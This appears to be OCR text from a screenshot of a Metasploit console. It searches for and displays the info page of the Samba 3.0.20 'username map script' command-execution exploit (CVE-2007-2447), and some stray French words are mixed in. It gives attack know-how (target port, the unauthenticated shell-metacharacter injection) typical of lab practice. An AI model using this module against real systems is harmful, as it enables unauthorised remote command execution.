 msf5 > grep samba search 3.0.20
1 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map script" Command Execution
msf5 > use 1
msf5 exploit(multi/samba/usermap_script) > info
Système de
Name: Samba "username map script" Command Execution
Module: exploit/multi/samba/usermap_script
Platform: Unix
Arch: cmd
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2007-05-14
personnel
Provided by:
jduck <jduck@metasploit.com>
Available targets:
Id Name
-- ----
0 Automatic
Check supported:
No
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload information:
Space: 1024
Description:
This module exploits a command execution vulnerability in Samba
versions 3.0.20 through 3.0.25rc3 when using the non-default
"username map script" configuration option. By specifying a username
containing shell meta characters, attackers can execute arbitrary
commands. No authentication is needed to exploit this vulnerability
since this option is used to map usernames prior to authentication!
References:
https://cvedetails.com/cve/CVE-2007-2447/
OSVDB (34700)
http://www.securityfocus.com/bid/23972
http://labs.idefense.com/intelligence/vulnerabilities/display.php?id=534
http://samba.org/samba/security/CVE-2007-2447.html